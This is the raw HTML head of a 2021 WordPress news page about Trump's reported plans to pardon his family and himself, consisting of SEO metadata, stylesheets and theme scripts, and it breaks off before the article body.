

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planetnews.com/updates/united-states/trumps-self-pardon-family-kushner-giuliani.html
body_size: 26404
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>President Trump&#039;s Desire to Pardon His Family - Even Himself</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://planetnews.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Trump has talked with Mr. Giuliani and advisers to grant pre-emptive pardons to his children, Jared Kushner and his lawyer W. Giuliani." />
	<link rel="canonical" href="https://planetnews.com/updates/united-states/trumps-self-pardon-family-kushner-giuliani.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="President Trump&#039;s Desire to Pardon His Family - Even Himself" />
	<meta property="og:description" content="Trump has talked with Mr. Giuliani and advisers to grant pre-emptive pardons to his children, Jared Kushner and his lawyer W. Giuliani." />
	<meta property="og:url" content="https://planetnews.com/updates/united-states/trumps-self-pardon-family-kushner-giuliani.html" />
	<meta property="og:site_name" content="PlanetNews.com" />
	<meta property="article:published_time" content="2021-01-13T09:41:31+00:00" />
	<meta property="og:image" content="https://planetnews.com/wp-content/uploads/2021/01/Final-days-bring-new-urgency-to-Trumps-desire-to-pardon-himself-and-his-children.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Marvin Dalton" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Marvin Dalton" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://planetnews.com/updates/united-states/trumps-self-pardon-family-kushner-giuliani.html","url":"https://planetnews.com/updates/united-states/trumps-self-pardon-family-kushner-giuliani.html","name":"President Trump's Desire to Pardon His Family - Even Himself","isPartOf":{"@id":"https://planetnews.com/#website"},"primaryImageOfPage":{"@id":"https://planetnews.com/updates/united-states/trumps-self-pardon-family-kushner-giuliani.html#primaryimage"},"image":{"@id":"https://planetnews.com/updates/united-states/trumps-self-pardon-family-kushner-giuliani.html#primaryimage"},"thumbnailUrl":"https://planetnews.com/wp-content/uploads/2021/01/Final-days-bring-new-urgency-to-Trumps-desire-to-pardon-himself-and-his-children.jpg","datePublished":"2021-01-13T09:41:31+00:00","author":{"@id":"https://planetnews.com/#/schema/person/5d6652580d17cfe17ac7ea1eabf1f7ed"},"description":"Trump has talked with Mr. Giuliani and advisers to grant pre-emptive pardons to his children, Jared Kushner and his lawyer W. Giuliani.","breadcrumb":{"@id":"https://planetnews.com/updates/united-states/trumps-self-pardon-family-kushner-giuliani.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://planetnews.com/updates/united-states/trumps-self-pardon-family-kushner-giuliani.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://planetnews.com/updates/united-states/trumps-self-pardon-family-kushner-giuliani.html#primaryimage","url":"https://planetnews.com/wp-content/uploads/2021/01/Final-days-bring-new-urgency-to-Trumps-desire-to-pardon-himself-and-his-children.jpg","contentUrl":"https://planetnews.com/wp-content/uploads/2021/01/Final-days-bring-new-urgency-to-Trumps-desire-to-pardon-himself-and-his-children.jpg","width":1200,"height":700,"caption":"President Trump's Desire to Pardon His Family - Even Himself"},{"@type":"BreadcrumbList","@id":"https://planetnews.com/updates/united-states/trumps-self-pardon-family-kushner-giuliani.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://planetnews.com/"},{"@type":"ListItem","position":2,"name":"President Trump&#8217;s Desire to Pardon His Family &#8211; Even Himself"}]},{"@type":"WebSite","@id":"https://planetnews.com/#website","url":"https://planetnews.com/","name":"PlanetNews.com","description":"Latest News with Daily Updates","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://planetnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://planetnews.com/#/schema/person/5d6652580d17cfe17ac7ea1eabf1f7ed","name":"Marvin Dalton","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://planetnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30a24cc7fa5a6e357ec1e475ea228e533f8c5e6ba3258f8e25f1395779960a93?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30a24cc7fa5a6e357ec1e475ea228e533f8c5e6ba3258f8e25f1395779960a93?s=96&d=mm&r=g","caption":"Marvin Dalton"},"url":"https://planetnews.com/author/newsnoweditor2"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Feed" href="https://planetnews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Comments Feed" href="https://planetnews.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; President Trump&#8217;s Desire to Pardon His Family  &#8211;  Even Himself Comments Feed" href="https://planetnews.com/updates/united-states/trumps-self-pardon-family-kushner-giuliani.html/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://planetnews.com/wp-includes/css/dist/block-library/style.min.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quads-style-css-css' href='https://planetnews.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.93' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<link rel='stylesheet' id='bg-show-hide-css' href='https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://planetnews.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.0.3' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://planetnews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://planetnews.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://planetnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://planetnews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }.quads-location .quads_rotator_img{ opacity:1 !important;}
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;} .quads-location, .quads-ads-space{max-width:100%;} @media only screen and (max-width: 480px) { .quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px;}}
</style>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://planetnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://planetnews.com/wp-json/wp/v2/posts/6480" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://planetnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplanetnews.com%2Fupdates%2Funited-states%2Ftrumps-self-pardon-family-kushner-giuliani.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://planetnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplanetnews.com%2Fupdates%2Funited-states%2Ftrumps-self-pardon-family-kushner-giuliani.html&#038;format=xml" />
<script>document.cookie = 'quads_browser_width='+screen.width;</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/planetnews.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/planetnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/planetnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#022e68";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f7279cf44e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://planetnews.com/wp-content/uploads/2020/05/menu_background.jpg')}:root{--td_theme_color:#022e68;--td_slider_text:rgba(2,46,104,0.7);--td_mobile_menu_color:#005080;--td_mobile_gradient_one_mob:#005080;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#000000;--td_page_title_color:#044f7b;--td_page_h_color:#044f7b}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#022e68}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover 